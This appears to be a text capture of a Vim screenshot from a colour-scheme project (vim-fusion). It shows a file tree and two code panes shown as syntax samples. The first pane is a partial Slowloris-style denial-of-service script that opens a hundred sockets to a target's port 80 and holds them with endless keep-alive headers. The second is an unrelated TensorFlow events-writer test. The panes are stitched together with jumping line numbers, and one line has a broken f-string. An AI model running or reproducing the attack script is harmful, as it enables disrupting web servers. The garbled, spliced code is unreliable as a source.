 enzo@inspiron-7572:~/Documents/PROJETOS/vim-fusion — vim .
" Press ? for help
.. (up a dir)
</PROJETOS/vim-fusion/
▾ code_samples/
▾ code/
cpp.cpp
latex.tex
python.py
▾ data/
json.json
xml.xml
▾ web/
css.css
html.html
▾ colors/
fusion.vim
▸ screenshots/
colors.sh
LICENSE
README.md
14 regular_headers = [
15     "User-agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.0",
16     "Accept-language: en-US,en,q=0.5"
17 ]
18
19 ip = sys.argv[1]
20 socket_count = 100
21 log("Attacking {} with {} sockets.".format(ip, socket_count))
22
23 log("Creating sockets...")
24 for _ in range(socket_count):
25     try:
26         log("Creating socket nr {}".format(_), level=2)
27         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
28         s.settimeout(4)
29         s.connect((ip, 80))
30     except socket.error:
31         break
32     list_of_sockets.append(s)
33
34 log("Setting up the sockets...")
35 for s in list_of_sockets:
36     s.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0, 2000)).encode("utf-8"))
37     for header in regular_headers:
38         s.send(bytes("{}\r\n".format(header).encode("utf-8")))
39
40 while True:
41     log("Sending keep-alive headers...")
42     for s in list_of_sockets:
43         try:
44             s.send("X-a: {}\r\n".format(random.randint(1, 5000)).encode("utf-8"))
45         except socket.error:
46             list_of_sockets.remove(s)
47             try:
48                 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
49                 s.settimeout(4)
50                 s.connect((ip, 80))
51                 for s in list_of_sockets:
52                     s.send(f"GET /?{random.randint(0, 2000).encode("utf-8")} HTTP/1.1\r
\n")
53                     for header in regular_headers:
54                         s.send(bytes("{}\r\n".format(header).encode("utf-8")))
55             except socket.error:
66 from tensorflow.core.framework import summary_pb2
67 from tensorflow.core.util import event_pb2
68 from tensorflow.python import _pywrap_events_writer
69 from tensorflow.python.framework import errors
70 from tensorflow.python.framework import test_util
71 from tensorflow.python.lib.io import tf_record
72 from tensorflow.python.platform import googletest
73 from tensorflow.python.util import compat
74
75
76 class PywrapeventsWriterTest(test_util.TensorFlowTestCase):
77
78   def testWriteEvents(self):
79     file_prefix = os.path.join(self.get_temp_dir(), "events")
80     writer = _pywrap_events_writer.EventsWriter(compat.as_bytes(file_prefix))
81     filename = compat.as_text(writer.FileName())
82     event_written = event_pb2.Event(
83         wall_time=123.45,
84         step=67,
85         summary=summary_pb2.Summary(
86             value=[summary_pb2.Summary.Value(
87                 tag="foo", simple_value=89.0)]))
88     writer.WriteEvent(event_written)
89     writer.Flush()
90     writer.Close()
91
92     with self.assertRaises(errors.NotFoundError):
93       for r in tf_record.tf_record_iterator(filename + "DOES_NOT_EXIST"):
94         self.assertTrue(False)
95
96     reader = tf_record.tf_record_iterator(filename)
97     event_read = event_pb2.Event()
98
99     event_read.ParseFromString(next(reader))
100     self.assertTrue(event_read.HasField("file_version"))
101
102     event_read.ParseFromString(next(reader))
103     # Second event
104     self.assertProtoEquals("""
105     wall_time: 123.45 step: 67
106     summary { value { tag: 'foo' simple_value: 89.0 } }
107     """, event_read)
108
NERD_tree_2 23% 5:12
NORMAL main | python.py unix | utf-8 | python 33% 41:1
python.py 66% 83:1